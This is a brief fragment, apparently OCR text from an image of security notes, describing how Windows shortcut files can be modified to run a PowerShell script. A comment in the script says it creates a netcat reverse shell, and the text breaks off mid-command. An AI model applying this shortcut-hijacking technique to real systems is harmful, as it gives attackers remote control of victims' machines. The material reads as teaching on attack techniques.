 Exploit Windows shortcut
files
Shortcuts can be modified to run a script instead.
A simple PowerShell script that fires off one
executable and then another might look like: #
Create a reverse shell (note that netcat is
something that # the attacker need to provide
themselves!) # Start-Process -NoNewWindow "C: